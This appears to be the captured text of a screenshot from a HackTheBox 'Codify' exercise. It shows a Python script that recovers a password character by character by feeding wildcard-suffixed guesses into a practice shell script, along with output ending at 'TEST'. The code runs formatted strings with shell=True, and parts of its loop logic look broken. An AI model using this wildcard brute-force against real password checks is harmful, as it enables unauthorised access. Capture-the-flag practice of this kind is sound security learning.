 1 import string
2 import subprocess
3
4 obtencion = False
5 password = ""
6 combinatoria = string.ascii_letters
7 ast="*"
8
9 while not obtencion:
10     for i in combinatoria:
11         command = "echo %s%s%s | /home/al3xt0r/HTB/Codify/Practican
do.sh"%(password,i,ast)
12         #print(command)
13         o = subprocess.run([command], shell=True,stderr=subprocess.
PIPE, stdout=subprocess.PIPE, text=True).stdout
14         #print(o)
15         if "CORRECTO" in o:
16             password+=i
17             print("Encontrada: ", password)
18             break
19 else:
20     obtencion = True
21
22
23 for i in combinatoria:
24
25     print(command)
26
27 #print(combinatoria)
NORMAL Codify.py 55%
"Codify.py" 27L, 638B written
❯ python3 Codify.py
Encontrada:  T
Encontrada:  TE
Encontrada:  TES
Encontrada:  TEST